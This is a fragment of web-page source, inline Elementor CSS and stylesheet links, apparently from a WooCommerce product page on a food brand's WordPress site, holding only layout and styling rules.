.elementor-icon-list-icon i{transition:color 0.3s;}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-6285 .elementor-element.elementor-element-04f62c4{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-6285 .elementor-element.elementor-element-04f62c4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-6285 .elementor-element.elementor-element-062665e{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:1px;}.elementor-6285 .elementor-element.elementor-element-062665e .elementor-divider-separator{width:100%;}.elementor-6285 .elementor-element.elementor-element-062665e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-6285 .elementor-element.elementor-element-b244f22{margin-top:0px;margin-bottom:0px;padding:15px 0px 20px 0px;}.elementor-6285 .elementor-element.elementor-element-d9558cf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-title{margin-bottom:5px;font-family:"Lato", Sans-serif;font-size:20px;font-weight:600;text-transform:uppercase;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-wrapper .elementor-image-box-img{width:14%;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-description{font-family:"Lato", Sans-serif;font-weight:400;color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-3d084c0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-6285 .elementor-element.elementor-element-63aa7ad:not(.elementor-motion-effects-element-type-background), .elementor-6285 .elementor-element.elementor-element-63aa7ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6285 .elementor-element.elementor-element-63aa7ad{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-63aa7ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6285 .elementor-element.elementor-element-0c8e2db > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-0c8e2db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 25px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-500fca7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-dd45410 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6285 .elementor-element.elementor-element-dd45410 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-861909c > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-861909c{text-align:center;font-family:"Lato", Sans-serif;font-weight:600;color:#575757;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-6285 .elementor-element.elementor-element-4a417d8{padding:0px 10px 0px 10px;}.elementor-6285 .elementor-element.elementor-element-aa92747 > .elementor-widget-container{margin:-70px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-aa92747 img{width:89px;}}@media(min-width:768px){.elementor-6285 .elementor-element.elementor-element-11f7eca{width:12.705%;}.elementor-6285 .elementor-element.elementor-element-e153252{width:87.295%;}.elementor-6285 .elementor-element.elementor-element-eb519ae{width:30%;}.elementor-6285 .elementor-element.elementor-element-99c9a0c{width:30%;}.elementor-6285 .elementor-element.elementor-element-410c3f0{width:18%;}.elementor-6285 .elementor-element.elementor-element-2251d77{width:22%;}}@media(max-width:1024px) and (min-width:768px){.elementor-6285 .elementor-element.elementor-element-11f7eca{width:100%;}.elementor-6285 .elementor-element.elementor-element-e153252{width:100%;}.elementor-6285 .elementor-element.elementor-element-eb519ae{width:28%;}.elementor-6285 .elementor-element.elementor-element-99c9a0c{width:26%;}.elementor-6285 .elementor-element.elementor-element-410c3f0{width:23%;}.elementor-6285 .elementor-element.elementor-element-2251d77{width:23%;}.elementor-6285 .elementor-element.elementor-element-0c8e2db{width:100%;}.elementor-6285 .elementor-element.elementor-element-dd45410{width:100%;}}@media(max-width:767px){.elementor-6285 .elementor-element.elementor-element-872d2a2{padding:70px 10px 0px 10px;}.elementor-6285 .elementor-element.elementor-element-4a417d8{padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-aa92747 > .elementor-widget-container{margin:-70px 0px 0px 0px;padding:0px 0px 0px 8px;}.elementor-6285 .elementor-element.elementor-element-aa92747 img{width:101px;}.elementor-6285 .elementor-element.elementor-element-99c9a0c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-8084ab0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-410c3f0 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-2251d77 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-b244f22{padding:15px 0px 15px 0px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-wrapper{text-align:start;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-img{margin-bottom:12px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-6285 .elementor-element.elementor-element-47e4b9e .elementor-image-box-title{margin-bottom:8px;}.elementor-6285 .elementor-element.elementor-element-3d084c0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-6285 .elementor-element.elementor-element-500fca7{padding:0px 15px 0px 15px;}}
.elementor-7452 .elementor-element.elementor-element-e9ded05:not(.elementor-motion-effects-element-type-background), .elementor-7452 .elementor-element.elementor-element-e9ded05 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.gitsfood.com/wp-content/uploads/2021/03/Dosa.png");background-position:top right;background-repeat:no-repeat;background-size:cover;}.elementor-7452 .elementor-element.elementor-element-e9ded05{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 100px;}.elementor-7452 .elementor-element.elementor-element-e9ded05 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-7452 .elementor-element.elementor-element-e8993da.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7452 .elementor-element.elementor-element-e8993da.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7452 .elementor-element.elementor-element-e8993da > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7452 .elementor-element.elementor-element-e8993da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-fc0d961{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-fbc876d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-widget-image-box .elementor-image-box-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image-box:has(:hover) .elementor-image-box-title,
					 .elementor-widget-image-box:has(:focus) .elementor-image-box-title{color:var( --e-global-color-primary );}.elementor-widget-image-box .elementor-image-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-7452 .elementor-element.elementor-element-4fe56ab{width:auto;max-width:auto;}.elementor-7452 .elementor-element.elementor-element-4fe56ab > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-7452 .elementor-element.elementor-element-4fe56ab .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7452 .elementor-element.elementor-element-4fe56ab .elementor-image-box-title{font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-2329084 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-0f18daf{width:auto;max-width:auto;}.elementor-7452 .elementor-element.elementor-element-0f18daf > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-0f18daf.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-7452 .elementor-element.elementor-element-0f18daf.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-7452 .elementor-element.elementor-element-0f18daf.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-0f18daf .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-7452 .elementor-element.elementor-element-0f18daf .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7452 .elementor-element.elementor-element-0f18daf .elementor-image-box-title{font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-ff4c211 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 19px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-5335a0b{width:auto;max-width:auto;}.elementor-7452 .elementor-element.elementor-element-5335a0b > .elementor-widget-container{padding:0px 10px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-5335a0b.elementor-position-right .elementor-image-box-img{margin-left:2px;}.elementor-7452 .elementor-element.elementor-element-5335a0b.elementor-position-left .elementor-image-box-img{margin-right:2px;}.elementor-7452 .elementor-element.elementor-element-5335a0b.elementor-position-top .elementor-image-box-img{margin-bottom:2px;}.elementor-7452 .elementor-element.elementor-element-5335a0b .elementor-image-box-title{margin-bottom:0px;font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-5335a0b .elementor-image-box-wrapper .elementor-image-box-img{width:56%;}.elementor-7452 .elementor-element.elementor-element-5335a0b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7452 .elementor-element.elementor-element-11a9546 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-858772e{width:auto;max-width:auto;}.elementor-7452 .elementor-element.elementor-element-858772e > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-858772e.elementor-position-right .elementor-image-box-img{margin-left:10px;}.elementor-7452 .elementor-element.elementor-element-858772e.elementor-position-left .elementor-image-box-img{margin-right:10px;}.elementor-7452 .elementor-element.elementor-element-858772e.elementor-position-top .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-858772e .elementor-image-box-wrapper .elementor-image-box-img{width:65%;}.elementor-7452 .elementor-element.elementor-element-858772e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-7452 .elementor-element.elementor-element-858772e .elementor-image-box-title{font-family:"Cairo", Sans-serif;font-size:18px;font-weight:600;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-598eeaa{margin-top:0px;margin-bottom:0px;padding:0px 22px 0px 22px;}.elementor-7452 .elementor-element.elementor-element-a5a1a3c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-b2a13ac{margin-top:20px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-bc-flex-widget .elementor-7452 .elementor-element.elementor-element-67c1505.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-7452 .elementor-element.elementor-element-67c1505.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-7452 .elementor-element.elementor-element-67c1505 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-ad41217 .woocommerce-breadcrumb{color:#333333;font-family:"Cairo", Sans-serif;font-weight:400;}.elementor-7452 .elementor-element.elementor-element-ad41217 .woocommerce-breadcrumb > a{color:#333333;}.elementor-7452 .elementor-element.elementor-element-3fb438a{margin-top:20px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-4edea8a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7452 .elementor-element.elementor-element-cad615a .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;color:#FFFFFF;}.elementor-7452 .elementor-element.elementor-element-59d8b45 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7452 .elementor-element.elementor-element-59d8b45 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-7452 .elementor-element.elementor-element-7bad793 > .elementor-widget-container{margin:0px 0px 28px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-7bad793 .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:28px;font-weight:700;color:#000000;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7452 .elementor-element.elementor-element-0011c7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.woocommerce .elementor-7452 .elementor-element.elementor-element-0011c7f .price{color:#004A97;font-family:"Cairo", Sans-serif;font-size:24px;font-weight:800;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-7452 .elementor-element.elementor-element-58551ac{--divider-border-style:solid;--divider-color:#757575;--divider-border-width:1px;}.elementor-7452 .elementor-element.elementor-element-58551ac .elementor-divider-separator{width:100%;}.elementor-7452 .elementor-element.elementor-element-58551ac .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-7452 .elementor-element.elementor-element-ad33f67{--divider-border-style:solid;--divider-color:#9C9C9C;--divider-border-width:1px;}.elementor-7452 .elementor-element.elementor-element-ad33f67 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-7452 .elementor-element.elementor-element-ad33f67 .elementor-divider-separator{width:100%;}.elementor-7452 .elementor-element.elementor-element-ad33f67 .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-7452 .elementor-element.elementor-element-7821c5c .cart button, .elementor-7452 .elementor-element.elementor-element-7821c5c .cart .button{transition:all 0.2s;}.elementor-7452 .elementor-element.elementor-element-7821c5c .quantity .qty{transition:all 0.2s;}.elementor-7452 .elementor-element.elementor-element-c699325{--divider-border-style:solid;--divider-color:#757575;--divider-border-width:1px;}.elementor-7452 .elementor-element.elementor-element-c699325 .elementor-divider-separator{width:100%;}.elementor-7452 .elementor-element.elementor-element-c699325 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.woocommerce .elementor-7452 .elementor-element.elementor-element-981cfca .woocommerce-product-details__short-description{color:#666666;font-family:"Cairo", Sans-serif;font-weight:500;}.elementor-7452 .elementor-element.elementor-element-290196c{margin-top:0px;margin-bottom:0px;padding:50px 22px 15px 22px;}.elementor-7452 .elementor-element.elementor-element-11d3f33 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7452 .elementor-element.elementor-element-11d3f33 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-7e41f3b{margin-top:0px;margin-bottom:0px;padding:0px 22px 50px 22px;}.elementor-7452 .elementor-element.elementor-element-1182745 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7452 .elementor-element.elementor-element-1182745 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7452 .elementor-element.elementor-element-74bc9c2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title:before, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title:after, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-content, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tabs-content-wrapper{border-width:0px;}.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title, .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title a{color:#242524;}.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title.elementor-active,
					 .elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title.elementor-active a{color:#242524;}.elementor-7452 .elementor-element.elementor-element-74bc9c2 .elementor-tab-title{font-family:"Cairo", Sans-serif;font-size:24px;font-weight:700;text-transform:uppercase;letter-spacing:0.3px;}.elementor-7452 .elementor-element.elementor-element-b29e8d9{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-374a616 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7452 .elementor-element.elementor-element-374a616 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-321e3f4 > .elementor-widget-container{margin:0px 0px 10px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-321e3f4 .elementor-heading-title{font-family:"Cairo", Sans-serif;font-size:24px;font-weight:700;color:#242524;}.elementor-7452 .elementor-element.elementor-element-a171871{--divider-border-style:solid;--divider-color:#A0A0A0;--divider-border-width:1px;}.elementor-7452 .elementor-element.elementor-element-a171871 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-a171871 .elementor-divider-separator{width:100%;}.elementor-7452 .elementor-element.elementor-element-a171871 .elementor-divider{padding-block-start:9px;padding-block-end:9px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-7452 .elementor-element.elementor-element-a3adb8e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-a3adb8e{font-family:"Cairo", Sans-serif;font-weight:600;color:#666666;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-7452 .elementor-element.elementor-element-89ca148{text-align:center;}.elementor-7452 .elementor-element.elementor-element-0ff7314{margin-top:0px;margin-bottom:0px;padding:0px 10px 0px 10px;}.elementor-7452 .elementor-element.elementor-element-4fe9f4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-7452 .elementor-element.elementor-element-4fe9f4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-e4b7b40 img{width:100%;}.elementor-7452 .elementor-element.elementor-element-35b8a65{margin-top:50px;margin-bottom:0px;padding:0px 22px 60px 22px;}.elementor-7452 .elementor-element.elementor-element-4d95dee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-7452 .elementor-element.elementor-element-fbc876d{width:25.206%;}.elementor-7452 .elementor-element.elementor-element-2329084{width:25.206%;}.elementor-7452 .elementor-element.elementor-element-ff4c211{width:24.588%;}.elementor-7452 .elementor-element.elementor-element-4edea8a{width:39%;}.elementor-7452 .elementor-element.elementor-element-59d8b45{width:61%;}}@media(max-width:1024px){.elementor-7452 .elementor-element.elementor-element-e9ded05{padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-e8993da > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-fc0d961{padding:0px 15px 0px 15px;}.elementor-7452 .elementor-element.elementor-element-598eeaa{padding:0px 20px 0px 20px;}.elementor-7452 .elementor-element.elementor-element-0ff7314{padding:10px 10px 10px 10px;}.elementor-7452 .elementor-element.elementor-element-35b8a65{margin-top:0px;margin-bottom:0px;}}@media(max-width:767px){.elementor-7452 .elementor-element.elementor-element-fc0d961{padding:15px 15px 15px 15px;}.elementor-7452 .elementor-element.elementor-element-4fe56ab .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-0f18daf .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-5335a0b .elementor-image-box-img{margin-bottom:2px;}.elementor-7452 .elementor-element.elementor-element-858772e .elementor-image-box-img{margin-bottom:10px;}.elementor-7452 .elementor-element.elementor-element-598eeaa{padding:30px 18px 0px 18px;}.elementor-7452 .elementor-element.elementor-element-59d8b45 > .elementor-element-populated{padding:30px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-290196c{padding:50px 18px 15px 18px;}.elementor-7452 .elementor-element.elementor-element-7e41f3b{padding:0px 18px 50px 18px;}.elementor-7452 .elementor-element.elementor-element-b29e8d9{padding:15px 20px 50px 20px;}.elementor-7452 .elementor-element.elementor-element-89ca148 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-7452 .elementor-element.elementor-element-0ff7314{margin-top:0px;margin-bottom:0px;padding:0px 10px 30px 10px;}.elementor-7452 .elementor-element.elementor-element-35b8a65{margin-top:0px;margin-bottom:0px;padding:0px 20px 0px 20px;}.elementor-7452 .elementor-element.elementor-element-4d95dee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.gitsfood.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.gitsfood.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' type='text/css' media='all' />
